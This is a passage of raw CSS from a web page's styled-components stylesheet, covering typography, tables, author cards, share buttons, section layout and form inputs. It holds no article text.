hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fHlKvj table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fHlKvj table thead tr td,.fHlKvj table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fHlKvj table thead tr td:first-child,.fHlKvj table thead tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table thead tr td:last-child,.fHlKvj table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr:nth-child(even){background-color:#bfe3e1;} .fHlKvj table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fHlKvj table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fHlKvj table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fHlKvj table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fHlKvj table tbody tr td{white-space:nowrap;}} .fHlKvj sub{position:relative;top:0.5em;font-size:80%;} .fHlKvj .responsive-table{position:relative;overflow-x:auto;} .fHlKvj *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fHlKvj > *:first-child{margin-top:0;} .fHlKvj > *:last-child{margin-bottom:0;} .fHlKvj h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fHlKvj h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fHlKvj a:focus,.fHlKvj p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fHlKvj .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fHlKvj table{display:block;overflow:auto;}}</style><style data-styled="cfxDDi gQWBfA fGDzdP jeHixV eZIivL cRfFlm bsjGax bboPTa cOoLPw cgLLR guctnz ePOVdv epzPkt cYuBgg bTtXmf cTnwzO gYElHS ecXAbJ dDMCrq ffzFqM dVEXej" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: AuthorCardstyles__Container-sc-1xru8yb-0 */
.cgLLR{--cardFgColour:#002e40;--imageHeight:clamp(3rem,2.17rem + 2.33vw,4.5rem);--imageWidth:clamp(2.69rem,1.97rem + 2.03vw,4rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--cardFgColour);-webkit-text-decoration:none;text-decoration:none;} .cgLLR:focus{outline:none;}
/* sc-component-id: AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 */
.guctnz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;-webkit-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);-ms-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);} .guctnz::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:#bfe3e1;width:100%;aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: AuthorCardstyles__ImageInner-sc-1xru8yb-2 */
.ePOVdv{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: AuthorCardstyles__Image-sc-1xru8yb-3 */
.epzPkt{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 */
.cYuBgg{position:relative;padding:0 clamp(0.63rem,0.42rem + 0.58vw,1rem);}
/* sc-component-id: AuthorCardstyles__Heading-sc-1xru8yb-5 */
.bTtXmf{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;font-style:italic;font-size:13px;}
/* sc-component-id: AuthorCardstyles__Title-sc-1xru8yb-6 */
.cTnwzO{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:16px;line-height:22px;margin-bottom:0;} .AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:hover .cTnwzO,.AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:focus .cTnwzO{-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: AuthorCardstyles__JobTitle-sc-1xru8yb-7 */
.gYElHS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:13px;line-height:20px;margin-bottom:0;}
/* sc-component-id: SocialShareBannerstyles__List-sc-dyxi6-0 */
.ecXAbJ{grid-column:1 / span 12;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;} @media (min-width:768px){.ecXAbJ{grid-column:2 / span 5;}} @media (min-width:1024px){.ecXAbJ{grid-column:3 / span 4;}} @media (min-width:1366px){.ecXAbJ{grid-column:4 / span 3;}}
/* sc-component-id: SocialShareBannerstyles__Item-sc-dyxi6-1 */
@media (min-width:480px){.dDMCrq:nth-child(2){display:none;}}
/* sc-component-id: SocialShareBannerstyles__Link-sc-dyxi6-2 */
.ffzFqM{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#002e40;border:0;margin:0;-webkit-text-decoration:none;text-decoration:none;width:48px;height:48px;padding:8px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:13px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:20px;} .ffzFqM[data-icon='true']{border-radius:50%;} .ffzFqM.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}
/* sc-component-id: SocialShareBannerstyles__Icon-sc-dyxi6-3 */
.dVEXej{display:block;color:currentColor;width:24px;} @media (prefers-reduced-motion:no-preference){.dVEXej{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:transform,opacity;transition-property:transform,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform,opacity;}} .dVEXej > svg{display:block;width:100%;} .SocialShareBannerstyles__Link-sc-dyxi6-2.focus-ring .dVEXej,.SocialShareBannerstyles__Link-sc-dyxi6-2:hover .dVEXej{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:0.8;}
/* sc-component-id: InsightAuthorDetailstyles__Container-sc-1cai45e-0 */
.cfxDDi{position:relative;color:var(--cardFgColour);} .cfxDDi > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);} @media (min-width:1024px){.cfxDDi > .SectionWrapperstyles__Inner-sc-693cky-1 > .SectionWrapperstyles__SiteWide-sc-693cky-2{grid-template-columns:repeat(12,1fr);}} .cfxDDi:focus{outline:none;}
/* sc-component-id: InsightAuthorDetailstyles__Inner-sc-1cai45e-1 */
.eZIivL{border-top:1px solid #cfd1d4;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;grid-column:span 6;} @media (min-width:1024px){.eZIivL{grid-column:4 / span 6;}}
/* sc-component-id: InsightAuthorDetailstyles__Top-sc-1cai45e-2 */
.cRfFlm{padding:clamp(2.81rem,2.3rem + 1.45vw,3.75rem) 0 30px;}
/* sc-component-id: InsightAuthorDetailstyles__Bottom-sc-1cai45e-4 */
.bboPTa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:clamp(1.25rem,0.22rem + 2.91vw,3.13rem);} @media (max-width:767px){.bboPTa{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}} .bboPTa .SocialShareBannerstyles__List-sc-dyxi6-0{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;}
/* sc-component-id: InsightAuthorDetailstyles__AuthorList-sc-1cai45e-5 */
.cOoLPw{display:grid;grid-template-columns:1fr;gap:clamp(1.25rem,0.91rem + 0.97vw,1.88rem) clamp(1.25rem,0.22rem + 2.91vw,3.13rem);} @media (min-width:768px){.cOoLPw{grid-template-columns:1fr 1fr;}}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe kRoYMM iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY iuLpZQ eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + 